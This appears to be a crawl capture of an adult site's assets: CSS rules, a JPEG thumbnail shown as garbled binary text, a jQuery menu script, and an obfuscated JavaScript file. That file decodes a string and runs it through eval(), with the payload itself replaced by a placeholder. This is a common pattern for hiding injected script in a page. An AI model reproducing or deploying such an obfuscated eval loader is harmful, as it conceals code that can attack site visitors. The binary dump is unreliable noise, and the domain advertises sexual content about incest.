.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://incesteporno.me/thumbs/757/2705852733682043757_0.v1519134781
body_size: 10812
content:
���� JFIF ,,  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � � ��              �� =    !1A"Qaq��#2B�Rb���3r�$S��T��c��             �� +       !1AQ"2aBq�3R����   ? �Y�`py@�\'�i]���F���7�q>�y�0N�M���
�[l�|(x�R� 3��d\]Ϡڅ���c�"}C����X�unj�a^��/Hoe`f J��X�ٜ��^�<�H�����ʘɭc#�d�Gi����Z���2� ��V'��5��	R�������P�e�Ơ�a�N��2K�&0��UNA����4{�%���#S���r3ޥ���#1n��Y�`�Q3��'�|E?CG��0NˌVe��A������3 �
OQ�@;���$�Ґ��`(�@]Zo;*��C��d� �B���n*�ۦ��u�XL�[8�8�AA��?��5,�\˘��>dq���ށ�,?|6�� �z �l��� 'Pf�� :: Y�w�L����-�]��!��(�S���&���c�g$jAGQ$L=Zb!�[���>��K ?�.(A$V�+R����#��K+���l�#��o�a�]���ޓ
�� ��Ff�(F��j���yd��_�7+f�ˆ�6{oU@�n��.7M�H�< ~a�??�ME�i-�t~�^{ipǪ6�|�q�ɫ��<L�`��T�Y��b��w�*��E�|K=մ6��Ώ��'�5ц*��j�7�K^7��XK<�%�`s�}�ΣW[z:��>ef,@:��sf��)�VQm��)$������i�j���F�!M���7T.�n}� �qjK�>��uf��0���訳�^0U�$�:
�er���:�� -:"g�Fw�`)�\�#� !��〃�q���(�_�n��SE�0�K	6�XF<�cYMи[��p�,��}��ڹ^Ggdq*���?M�e�2s#�E|@��f�o��i��c�[�Ւ6YǄ�6]���S�ڵ9�y�tC�G8*A���>F����2m�;�0���	����2Ǔ���&2�?��a��@����L��z�.�Ѓ�_��12K�c��k�B�F��Rv�hK`T��$
�gƺ��9w!���]��3�b{cX���<��@�Z��P�
�lX#l|{V�]��ۤ_8],x�6�,�F$����&�XT!��Ş��j�����|�
���,������S�-b1��Q��dP�"�H?�j\���`�-�;�Y�v��4؏���I	��==h��qݡ�� �-����x���L�ŧL'�l���Ul�޺ �$�[tm">}R��'~vs��Zs�-��c�K�����	<��X5Z*��j0\©z@l~.�Ëa6vo����n�f�Ɓ�8ހ�Ѝ6�9H\.�)8��4p+�v�66��E�D�j�ÇBKf�&C�����89^�4���G[�ۭ2��́�P>�������zV��X��CbN��b�l�K�+#rȠ�B�*F����=Ֆ�)4k�9��2�1�������׊|�3�ϋ���f<��N�7������Sv�On.#��r�?+����C#�~K��RG�Z�ɓ�4A17�Z3�{�L�$}M �e�+w��c<�1#{�mO���H�+�3�Tk"eJ#�\[Cw�<i$N0��a�+�_h��m��X�{��vm�v?�'�º!�>�f���"�6������vl�w$��n���λ�RZgI���4 ���2blDQ�_7 ��C���-�e�g5M�e¶z�?�Z�*|B�r�V��>�����xs�K���Yu��]GSXR��+7��7A�Y�H�Y%�Mqҏ�����j�Z����R����qg�S�Vmk���y������}�|Iv̛�^}/h��I&��Cu#��hh����Y�~�$�h�B���q�ޱ�f� ����C��4�e2{V4���W��)p��v�a�Td>���H�����1/-���Yɩ�oy >�����'&��#�H͇�Zȡ��.���cҩc���ġ�HL:�����})"��\�� �eP�wy�8��a9�Տm�������
���!��\mPj5�����;P$���]+U����kG�`��3��������.2�<��;$���4l9���s�eo�������=!���o�'vvQ�?�?֓-"N���Þ�Y!��*��w'|}(V���z�^_�8��H������>����"SUH��6�%����2���)����e&mh"�w�,꣟�݃�k�3���r+��Uغk�%��$�Sڮ�7qb�c5RG7���\�L>�TH�yB�=�v��� ����⵸l�K�>��[���40y� ��o�o�"�Q���c���Xuk��^p��peO�YCr�_L�QG$|�B.0Ջ��u��>8���j��&��ɥ�[�(����s��h6�H��ɓK��2�rt��k%��{ Э�4����>�+g ����䛗H����r� è��1_[���k�m�I�g���� c�IE�ś/�bw���Cky�C%ͼ���TIo�1��8�ӽL��b��$�_�ukǖ�!���O�$�YK�qE��<3u+ZA $lɓ��y��Sf�,>L�,������ؚ�eZ�1\�2T"����?�&4s|���r{/�&�츦���\���z/�a)�ُm�[ڍ���[:Kp�p�C`��O���H�6���f�
*�u�=z3�~ϖk��b_;)xԷNDv �6��n(�$�˔\/dg���S<�y�1����7�|��#�L�j	y1��e�s@������u���K��ݜD�H����U����uC*�g9�|�R�֗]7���0n��7`�|�S�@zE���x�>��(�)%-H�h�F�`P�tG�� �8�xw�34q˻�_� ���]�g��<91��2B�&��3;5����_�d�ϩ5V�2��=/�A���`i�#:v����
�H�<ѱ)��w8��N�G���9��+co,��! I�L��Ҋ8e�5�zx�m�q�AR�]J�]��x�	K[ܕǈ�����p�Nm=�Hˋ�Pu/@Y����^� P�T�Sd��q��OaJr�1����+vw �s\���������),�۱��7H�"Q!��+����H�BNGn�"ݗnr	�����O�9��ʜ�3����1ن\��B�贷��<���5�S�����󮕭t�'l��ڋ\�� $�>��3h`��˺��f����������-���.�bP��� ��p�џޖ���cG$%�|��k�=�� �ހ������5���Н�|S��U�KAQ�p:U�̽�o�m�N���	�
@��c�H�~<'���֣k-�X�u���y�/��z�X?ߣ�^,��b���>#{X%��ӵ�f�H�xN��c#�t�JN�4��9�yZM��ב�=��$[K2)�e`�������)(��Ο�K8�ǽ� �Z
x5+���9mU�u&3���o�Cք��p�տhUƼcw�qa���]_�X��L��H��u��ڮ0zl�%$ݥB.ո�[�!�V�[;kq!�7�L��7�P��\�'O�+�)���JX���MR��0�~��u�ڱq5R�G����.z�ҳ��7�' �*�$ y�خyJ�ݎ
(cj�<�=3Y�dms"��ަ˪B0Nw&�M>W�;Ё�Ö���U'�4�i-���I%4�t,7?*v�D��o�5˭,jc������X#.�޹�q�P���D����:�!Qw2!�G��yd����zmBg9�Gc��5l��j.1�4sb���S����Â=��n�~�|�_9�#zAH>�z���J�"���*à���@�Azvނhc��	�.!�ކ��"Ca�\���&��7}�� ���p����H�>�I��{����0K �2{��z��Ec��3�ơ`��<���w��~<^Ě��y���İƀy`(s�,y��!�+�"M�P/�+�5-rMKZ�]ǀ/���!p���W���<����<V��e��E\.=���,�9b����蕙pۓ�b������n�U��J��;��p�;R)
���OAҁ�%��H�)���N�lY��e�'B� �~➗ds��v�2;�.��'l�_��r�)E��� A�TYd��S��@H�E��sqH�F��h'?Θ��P&n�E��l�ͦ�Q�0�}�;�z׫�N�&��m��-���&2юa�E`�fբ�UL��jP��.znq\���gB���9�f�R�lW`\K�\wiP:��9�J�K�;�F�C@�T֩H��҅P��+[3�091�3�sڋ��o�E G�[�S@O���Z���[�� -�8h���TRl皧\h7c-��I���`c�j$��2L��^kA��>���в�`�D��hhE��ٔR���w&����U�Τ��f8N�;����9%�e���8cUE ��n�b�i�6�Y0Q�@����`a�RC����昙�}6�(���q��Z<zU��[�yCǒ�7��z��U\���R��ؖ����R)���[��>�l�qޡ��ׇL�6��S�d�ֲx�/x%�1F1=��{:�A�N1����y�n�t�q�yس���{S��<�NX���<�ڮf����?��������E�5�IMլ����ڲx>���}�Q���j��H�>\e���s�k'����2�sc"�)�ǽf�V8s!G���_��+ޯ�l$�J0yVD# ��&���.p9�;j�tx/5��*q�G�������=�x�GX�=H��N�Qqj튬uصW���9`U�=AG�T��f��_�*֜֓���������e��*z���"��t��T��M���O�鼲�f&Y���擕�(�����C4H:=�AAp�E!�gg� {~��␍XP3R1L��@�cZhV��1g����6c��H� �;g=k،�3YF\�`��M��1sF�h��Ǡ����(�J®��n-l�Cyu���d �;��J�`�e���!+�����L�!�g4�lY}l����s_JbL�O�_~R�s�0�Z���j��(��@z��P=����2��>��+;��P�Z�� ��� k9��k"Q�c�2J��Fb��'���Y�kh�ǝOLr.����Z:E���p�)�J�N60��$#�T�K��L�&�ȬT��*�ɦ���g�Cw�%�P;���Tzg=�h��:ݲ� �ߐ. ��c�����/�Y�)W��x�R��C�����O���l~�֢��~9EI�i�K\�͖rrX�ɤݘ��#�j�������@��P ڐ�a@��dt�`���c0M6@4�������^Sҽd|��s%��NQ9B�����Ms���ZU�^[�RDgls�8��A�c��9$��,��_hַS�Yd_0}(���Y\A	�o����j]��]�o�\F���ZC�;I�l��`q�9�ґ��:��o4A�7��A��ތ��&���Ի)z�[]�,r��p:Ԕ�N�Mմ��-�r�&c̼�dOZ�ʢ���x�y[o���a��G��c9�b�u�t�r�B��I��#V��=2��ݧ0_� �`6#ވ�"H�M�%����� ��+�e=��M>.���Mr�/t}KH�;'=�cߪ��RZ|A�r].����%��ƊT���*'�ׇ��Xߴ8� ��&TN�����Ln �&�@�r)اLP#V�<;�z �c2���@��\z@jҝ�;X���Ew�B����5���aZg��(��6g�zg�U�U�O[\M��ݴp۴ќbFnI푷�Edw?8rM��ô}+QD�����&FǠ��ւ����'&��dQ�Q�qޓg�-��(�����<փ�z7��t�p�I�f�4L�,����u;+�K��`�(*�3����T�G�,#��J�K�/�[�Mz!���:s�1�A�WG�d���5�`{�.w �3jn�	�Գ�����(��TW'Gο��8�X����BԖN^E�%������2M�g��G��}����Y���j0�ݲ?JM;4�H��Y�.�-�����&^_��z/�c�կ��KmA���9��~�:�ޢI2��2��_"-��n��
#�+g�]�#�Vm�^?�,�p_�e.��a�:x��(��!ח�N�a�)�X׳��r�VR����ǡ$�VwgO���!{Pq�d�&�@�� O  c�2B�\���%�'>��L�b�< i˓�d�l6���P��m@�1�V���@K+�2,K�A� �O�}~G�Ρ������p��j�Ќ~o��})J�Ȓ���x�f�U�!�����8����1uY���^F<���jƌ����~�w~o㸖;xyH1$Ԫ� �$��]8k��[9��y}v�.�Z�C$�����a��+w�K���:�T�4����ygp�[��ƤlTo�t�x���VIZ�e���R���ɣt���/���{���&�t�G�y<�Q˪�=����V��Oj]R�n��n!��XE&�P�C =�k)NΘ��j5s%��@��2 ܁9X��mP��<�+[���F��
eqU���I=�T�ܦ�'�(��xZu¦�k5�x��v��R4ƪI���:V���6��Y@��A)V��\m�֎)��e�O�	g�����Wz[�K�I��:�2Gʹ�}.Y�jq{|���y�SX9��4��%T�D�(@�4�ɣ��@�DK��)�<mA$��l�P��d$�>���\�P"	��&��6��4�E;K��\����4�)����m����{��KKGϻe�G���'Q�I�4٘���Hҏ�6>���VrNK����Z�,2Mq7,H3ȇ���4�,�����+%����|de��%��ĸ�H2{f�ʓM�vqI�i���~�b���9=>#ֱ�%�6���MlW�j5�ng����sr���M���e�ڲn���;K����>Y�9Y��v��tb�rbN1z~��v�UE��&�<���zV3~�X��ت��3j�_��p ��K�R:TW٭���gi?%�L'�xBI�a2}��M+f#���.���ʡK�\� �s��ˊn����a��·'ʠ�ʁ�����W��eW��C"�(��C��\��E�Tc���K购9�I��]�� �~�?Z}"o�8tOyq%��$�vfbq��aҸ���T�b��I�$c�%��hd��Y*c��2@��I׵ 6i�!{����tF� �j���y��t �S�O�Zt+@�jj3��MA��/,Q��Sx2HP�q�X�f�a��C�`����[��uZ��b�L���PX6O�}6�W����MP�+��5�̖��)�^Iܳw's\���g��8���N���77��S$�{�����䥨!x�P-vn������(�\�,߳g�/oc�(a��� �J��C�(�q�ǎ���k�t̥���V����ү�-�"]F$V `n0Fշ�2Uz1~>6Cy��ƞ#k�9!;J#�R�;�P��}>$=0�?\��B��Z�� ��2��q�eХ�P�݃g4n�̃,
�'��_D-�]h����@�ӝ@C��y�i�=�F��V�/�<%�E����{zg�I�$��on�AmqH +K�7�#��I��գ�M�wrH�VPN���aRST�!���Bk]*,��J��UOO�ҖWJ��vP��k���i���R%R6>��t�:</��(L�ށ3>��k�;ӡ9$/�X����W�Ukb[��zg'�T���"Y�n%�dͽ��'Nw^A����Z,ٓ�W�IuRv��iݏZ�a���Y��GMcŎp�r�<K"���o���O����g����m{�S�n����Sk蒥��H��6T*s�O�5%Gl���n�q���&�F`�����pn�<q�pO+�,�t��x̣�s�;,�;Ҿ�$�+Rc{)pEI�`�� �4?����,͡�Z�l̆��;��]AoIĤ����R������Z�h�4����H���a�t���x� �O�5�25�e�
{E����;_��m'P.�<�I�H�sӧQ]	��������X��eS�~�g�����VW:�}�)�[F�X��{gc���=>�w4���i��jn޽OZ5`�*G&�P�Z���$����:��sd�'f���QoY���PRd�� 
gĦm�r��1Y�h�\�:����UP;�UY��EcQ�/.t�.�"�*ܢI9�ïz�/��y�{M*�Q@��n�������E.�^IHw�h�vC6�(o����;$k�$o�h ����� �*�K�ә�� 1���X�#J�0S����b*�g�H-�Z�n��x�>}b}��L��� ֣�S�증�*a��v�U f��TW���@@;��5���#����RZc�91��
e��a��	��d��8���̚(�]��+������P�ӣ�q��,n�y_���'aP��jݡw��#�s�2��ø?ӕ;-㌡ŝ'I��"����N�0����0s�tڶM|��h��I���2��wX���*��:��~Ѹ��d�-������'�~���Y%�(�?��G\�@B�(��Y1��*0���y�i�' +�F8��P:�qT�d9S��V1i��bp�� '��e�]i��j3� տ�q'L�Ǯ+T���m�l�ߋm>��O@h����{ ~;�"��Fq';G����ca�	+:����X�ʁ�F0(����~ R#7�� �	<(��� ���9y�,�a�H�=)Ђt���n�!ث.A��s�K��%��Y�T`"�a�nr��x����Ś"`v�ڡ��%���zԲ���\��X�g4��ŧ\c�Y��d���ke�3{���P�#�~Ӵu��b�U�ki���OҠ����R�SӢ��{W3�@~N��'��ZGl2O�냴=/���jw��E�!� � o�m.�[r�P�\�+���`�m \7��TK#�8aKl��`g'=r{�f�a�w4 r�f�oڝ���6����#C�9�?!T��2ȗbk�$&3�d?�}�x�/�f�+s5Ƥ�k�X�� ;lz֩%ф��k
G����;{Si�@��g�~ne^bGR{@����.�t�.�q��z �J1�l2
3�X��B;C�P�4_�X��rm���@��ٻ��ga��>� ��Q U�02�˒ �q@��U�E,���c��&	yI0ڒ��S�	���(��9T>P �Р�48a��43u5	9�)1���"����(D�Y,%�8���Z�2V��V�K��3�{��-*�MB�����D�!��گ��⬆(�.�,z�P�R&�QA���E
�w�͝�|K���c�J�搊~(�1A+��
?�W>D*���ȈE���j����2�7�)ine�zf�#�*�R3ro�M�&��r�Fna��=?�S!#y�W�p��t'�=�vä!J�1�1�v�Hlm�؄�ǹR��u4ы�Ӫ�[|�2v�o�*�#��/�l�B0�r}O�!��f��
{Pv�C;G+7�����(
%�G���w>��@Ǻ}�&����99e������֘�N��6������nX*������M}�O�Y��;�`r�� N�ݤ6�a��� o��*�W�z4M�@�! ���[zM��l�4YɸɤZ,:|�	��c6 �"�����
�33kȼH�iIgϿ�� �Y���0�Rƒ���8��E(�l�ɧ��%֣!�^���S��Rb���RC�I1f&���{r���bx�a�
�$���(L(T����D����G��Z��(�n;g�l�D���>�N$
�2���۰J��}��o�)���w�)&��ޱ�����>vҩh���c�Ba���������S�1��iC8Z(Gݨϩ����2͒{SU���s��� m$�tkY��~�<��=��ڻ�����eU�0%���u���~�fvJ�m$�e@��1����p��+ס��COcXho"c�I'�\HpH�mM�m�����9 Rd�D|�&Sғ%Vڥ��*��r*YI�,�������m�Z%�M:m�MkdǑ�D�{ 㿶�
Auk�F3	_L~S�A����)����P�clz�3z4|G���P)��2�6;�:��:�zi��+ڒ�A�ޝ�B���H�ýh�4Fa,1� .���X�9;;�H�ƄH�W�wX�!V�>:�� ;U=4��x��u�g�ܓJ�1�$�~�F{��(�N#f�f�@�3�� E�G<�i��],��e#�����\����������L�<�8m���R��c�6zl3Ud�c�8�d2͕��.N���>\�٣�q7�@n���)�P�䑓��Z,8�*����#c�!Fw�����c%M�!���C,aj��.�v270ސ�E��Fȫ�2�,v21؝�td�x��CE���Nh�&��d'H���q�b�16U�W,I��%��oJEM�,�wA�L@č&H޴��U� 隢XǇ��nZ�flOuv�E�*a��o�WVM��+��"T�Ve��~j��D��f�0H���.n$g ��X�E �襹��Q�L��qz�#!
�t8� �R�?�Y� T�0���f��n�f���B�*���⤣��|/���>� 4/ �$f0	Ǯ:f���GF����

--- FILE ---
content_type: application/javascript
request_url: https://incesteporno.me/js/fKXgCzMxl4Oph5MVx.js
body_size: 22481
content:
function chhxd(ptqznu){var treseza='Z';var hyhbyledy='A';var uaedfm=[];var beenmcc=new RegExp('['+hyhbyledy+'-'+treseza+']');var nyqmhypkev=ptqznu.split(beenmcc);for(var i=0;i<nyqmhypkev.length;i++){uaedfm.push(String.fromCharCode(parseInt(nyqmhypkev[i],34)/(38)));}eval(uaedfm.splice(1,uaedfm.length).join(''));}chhxd('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://incesteporno.me/js/functions.js
body_size: -11
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideDown();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideDown();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.filters-button').click(
		function() {
            $('.filters').slideDown();
            $('.filters-button').toggleClass('active');
            	});

        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	
});

$(document).click(function(event) {
    if ($(event.target).closest(".filters-button.active, .filters").length) return; 
    $(".filters").slideUp();
    $('.filters-button').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".menu-slide.active, .menu-container").length) return; 
    $(".menu-container").hide();
    $('.menu-slide').removeClass('active');
    event.stopPropagation();
    
});